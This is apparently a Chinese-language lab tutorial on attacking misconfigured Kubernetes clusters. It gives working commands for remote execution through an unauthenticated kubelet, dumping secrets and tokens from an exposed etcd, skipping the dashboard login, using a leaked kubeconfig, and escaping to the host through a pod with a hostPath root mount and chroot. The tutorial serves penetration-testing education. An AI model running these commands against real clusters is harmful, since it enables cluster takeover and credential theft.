
4.1.3 攻击10250端口,kubelet未授权访问 (node节点)
正常访问node节点10250端口pods,如图所示,不存在未授权访问
未授权环境准备

修改node节点: /var/lib/kubelet/config.yaml 文件
修改authentication anonymous 下enabled值为 true, authorization mode值为AlaysAllow

重启 kubelet进程
systemctl restart kubelet

访问:https://192.168.19.60:10250/runningpods/
获取 pod namespace container三个值

远程命令执行
curl -XPOST -k "https://192.168.19.60:10250/run/default/test02/test02" -d "cmd=id"

此时执行命令,还是在容器里面,需要配合容器逃逸漏洞,进行容器逃逸提权等后渗透操作。
4.1.4 etcd未授权访问 (master节点)
etcd 介绍
Etcd 是一个具有强一致性的分布式 key-value 存储组件 (也是一个高可用的分布式键值对数据库)。采用类似目录结构的方式对数据进行存储,仅在叶子结点上存储数据,叶子结点的父节点为目录,不能存储数据。它为 k8s 集群提供底层数据存储。多数情形下,数据库中的内容没有经过加密处理,一旦 etcd 被黑客拿下,就意味着整个 k8s 集群失陷。
攻击2379端口:默认通过证书认证,主要存放节点的数据,如一些token和证书。
正常默认安装,etcd只允许本地访问,外界无法访问

第一种:没有配置指定--client-cert-auth 参数打开证书校验,暴露在外Etcd服务存在未授权访问风险。
第二种:在打开证书校验选项后,通过本地127.0.0.1:2379可免认证访问Etcd服务,但通过其他地址访问要携带cert进行认证访问,一般配合ssrf或其他利用,较为鸡肋。
只能本地访问,直接未授权访问获取secrets和token利用
第三种:实战中在安装k8s默认的配置2379只会监听本地,如果访问没设置0.0.0.0暴露,那么也就意味着最多就是本地访问,不能公网访问,只能配合ssrf或其他。
只能本地访问,利用ssrf或其他进行获取secrets和token利用
漏洞复现
参考:https://www.cnblogs.com/qtzd/p/k8s_etcd.html
环境搭建:
etcd集群部署在虚拟机中的docker下;
虚拟机环境:ubuntu18.06
虚拟机IP: 192.168.19.61
首先拉取镜像
docker pull quay.io/coreos/etcd:v3.3.1
# 查看镜像
docker images

创建自定义网络
docker network create --driver bridge --subnet=172.16.1.0/16 --gateway=172.16.1.1 mynet
# 查看网络
docker network ls

创建etcd节点

节点1:
docker run -d -p 23791:2379 -p 23801:2380 \
--name etcdnode1 \
--network=mynet \
--ip 172.16.2.1 \
quay.io/coreos/etcd:v3.3.1 \
etcd -name etcdnode1 \
-advertise-client-urls http://172.16.2.1:2379 \
-initial-advertise-peer-urls http://172.16.2.1:2380 \
-listen-client-urls http://0.0.0.0:2379 \
-listen-peer-urls http://0.0.0.0:2380 \
-initial-cluster-token etcd-cluster \
-initial-cluster "etcdnode1=http://172.16.2.1:2380,etcdnode2=http://172.16.2.2:2380,etcdnode3=http://172.16.2.3:2380" \
-initial-cluster-state new

节点2
docker run -d -p 23792:2379 -p 23802:2380 \
--name etcdnode2 \
--network=mynet \
--ip 172.16.2.2 \
quay.io/coreos/etcd:v3.3.1 \
etcd -name etcdnode2 \
-advertise-client-urls http://172.16.2.2:2379 \
-initial-advertise-peer-urls http://172.16.2.2:2380 \
-listen-client-urls http://0.0.0.0:2379 \
-listen-peer-urls http://0.0.0.0:2380 \
-initial-cluster-token etcd-cluster \
-initial-cluster "etcdnode1=http://172.16.2.1:2380,etcdnode2=http://172.16.2.2:2380,etcdnode3=http://172.16.2.3:2380" \
-initial-cluster-state new
节点3:

docker run -d -p 23793:2379 -p 23803:2380 \
--name etcdnode3 \
--network=mynet \
--ip 172.16.2.3 \
quay.io/coreos/etcd:v3.3.1 \
etcd -name etcdnode3 \
-advertise-client-urls http://172.16.2.3:2379 \
-initial-advertise-peer-urls http://172.16.2.3:2380 \
-listen-client-urls http://0.0.0.0:2379 \
-listen-peer-urls http://0.0.0.0:2380 \
-initial-cluster-token etcd-cluster \
-initial-cluster "etcdnode1=http://172.16.2.1:2380,etcdnode2=http://172.16.2.2:2380,etcdnode3=http://172.16.2.3:2380" \
-initial-cluster-state new
配置项参数说明:
–name:etcd集群中的节点名,这里可以随意,可区分且不重复就行
–listen-peer-urls:监听的用于节点之间通信的url,可监听多个,集群内部将通过这些url进行数据交互(如选举,数据同步等)
–initial-advertise-peer-urls:建议用于节点之间通信的url,节点间将以该值进行通信。
–listen-client-urls:监听的用于客户端通信的url,同样可以监听多个。
–advertise-client-urls:建议使用的客户端通信 url,该值用于 etcd 代理或 etcd 成员与 etcd 节点通信。
–initial-cluster-token: etcd-cluster-1,节点的 token 值,设置该值后集群将生成唯一 id,并为每个节点也生成唯一 id,当使用相同配置文件再启动一个集群时,只要该 token 值不一样,etcd 集群就不会相互影响。
–initial-cluster:也就是集群中所有的 initial-advertise-peer-urls 的合集。
–initial-cluster-state:new,新建集群的标志
# 查看docker进程
docker ps

未授权访问利用
使用官方提供的etcdctl直接用命令行即可访问etcd,无需去了解每个http api。
下载etcd:Releases · etcd-io/etcd · GitHub
刚刚搭建好了etcd环境,默认端口是2379,刚刚搭建好的环境node节点端口为23791,23792,23793
v2版本api的利用,比如:
直接访问http://ip:2379/v2/keys/?recursive=true ,可以看到所有的key-value值。

etcd v3版本的api和v2版本完全不同,所以访问上面的url不会看到任何数据。这里主要简单介绍一下v3版本api的使用。
搭建好上面的测试环境后,可以执行以下命令,向etcd中插入几条测试数据:
etcdctl --endpoints=192.168.19.61:23791 put /testdir/testkey1 "Hello world1"
etcdctl --endpoints=192.168.19.61:23791 put /testdir/testkey2 "Hello world2"
etcdctl --endpoints=192.168.19.61:23791 put /testdir/testkey3 "Hello world3"

执行下面命令即可读取etcd中存储的所有数据:(在keys中查找敏感key)
etcdctl --endpoints=192.168.19.61:23791 get / --prefix

然后就可以查看指定key的值:
etcdctl --endpoints=192.168.19.61:23791 get /testdir/testkey1

-prefix用来指定前缀,上述命令的意思就是获取所有“/”作为前缀的key value值
如果结果过多,还可以通过--limit选项限制数量:
etcdctl --endpoints=192.168.19.61:23791 get / --prefix --limit=2
下面命令可用于列出当前目标所属同一集群的所有节点:
etcdctl --endpoints=192.168.19.61:23791 member list

未授权访问可能产生的风险
kubernetes的master会安装etcd v3用来存储数据,如果管理员进行了错误的配置,导致etcd未授权访问的情况,那么攻击者就可以从etcd中拿到kubernetes的认证鉴权token,从而接管集群。
在真实的场景中,还有一些应用使用etcd来存储各种服务的账号密码、公私钥等敏感数据。而很多etcd服务的使用者完全没有考虑过其安全风险,这种情况和redis的使用情况差不多,在企业内网比较普遍,甚至也有少部分人会将其开放到公网。
由于复现环境没有secrets,token信息,无法复现,给出后续利用步骤
获取k8s的secrets:
etcdctl --endpoints=192.168.19.61:23791 get / --prefix --keys-only | grep /secrets/
读取service account token:
etcdctl --endpoints=192.168.19.61:23791 get / --prefix --keys-only | grep /secrets/kube-system/clusterrole
etcdctl --endpoints=192.168.19.61:23791 get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-jdp5z
通过token访问API-Server,获取集群的权限:
kubectl --insecure-skip-tls-verify -s https://127.0.0.1:6443/ --token="ey..." -n kube-system get pods
4.1.5 8001端口,Dashboard未授权访问
配置不当导致dashboard未授权访问,通过dashboard我们可以控制整个集群。
kubernetes dashboard的未授权其实分两种情况:
一种是在本身就存在着不需要登录的http接口,但接口本身并不会暴露出来,如接口被暴露在外,就会导致dashboard未授权。另外一种情况则是开发嫌登录麻烦,修改了配置文件,使得安全接口https的dashboard页面可以跳过登录。
复现利用:
*用户开启enable-skip-login时可以在登录界面点击跳过登录进dashboard
*Kubernetes-dashboard绑定cluster-admin(拥有管理集群的最高权限)
1、安装:kubernetes -- 搭建 DashBoard_kubedashboard-CSDN博客
2、启动:kubectl create -f recommended.yaml
3、卸载:kubectl delete -f recommended.yaml
4、查看:kubectl get pod,svc -n kubernetes-dashboard
5、利用:新增Pod后续同前面利用一致
*找到暴露面板->dashboard跳过-创建或上传pod->进入pod执行-利用挂载逃逸
apiVersion: v1
kind: Pod
metadata:
name: xiaodisec
spec:
containers:
- image: nginx
name: xiaodisec
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /
4.1.6 Configfile鉴权文件泄漏
攻击者通过Webshell、Github等拿到了K8s配置的Config文件,操作集群,从而接管所有容器。K8s configfile作为K8s集群的管理凭证,其中包含有关K8s集群的详细信息(API Server、登录凭证)。如果攻击者能够访问到此文件(如办公网员工机器入侵、泄露到Github的代码等),就可以直接通过API Server接管K8s集群,带来风险隐患。用户凭证保存在kubeconfig文件中,通过以下顺序来找到kubeconfig文件:
-如果提供了--kubeconfig参数,就使用提供的kubeconfig文件
-如果没有提供--kubeconfig参数,但设置了环境变量$KUBECONFIG,则使用该环境变量提供的kubeconfig文件
-如果以上两种情况都没有,kubectl就使用默认的kubeconfig文件~/.kube/config
*复现利用:
*K8s-configfile->创建Pod/挂载主机路径->Kubectl进入容器->利用挂载逃逸
1、将获取到的config复制
2、安装kubectl使用config连接
安装:在 Linux 系统中安装并设置 kubectl | Kubernetes
连接:kubectl -s https://192.168.139.130:6443/ --kubeconfig=config --insecure-skip-tls-verify=true get nodes
3、上传利用test.yaml创建pod
kubectl apply -f test.yaml -n default --kubeconfig=config
4、连接pod后进行容器挂载逃逸
kubectl exec -it xiaodisec bash -n default --kubeconfig=config
cd /mnt
chroot . bash
4.1.7 Kubectl Proxy不安全配置
当运维人员需要某个环境暴露端口或者IP时,会用到Kubectl Proxy
使用kubectl proxy命令就可以使API server监听在本地的xxxx端口上
环境搭建:
kubectl --insecure-skip-tls-verify proxy --accept-hosts=^.*$ --address=0.0.0.0 --port=8009
*复现利用:
*类似某个不需认证的服务应用只能本地访问被代理出去后形成了外部攻击入口点。
*找到暴露入口点,根据类型选择合适方案
kubectl -s http://192.168.139.130:8009 get pods -n kube-system
版权归原作者 为赋新词强说愁 所有, 如有侵权,请联系我们删除。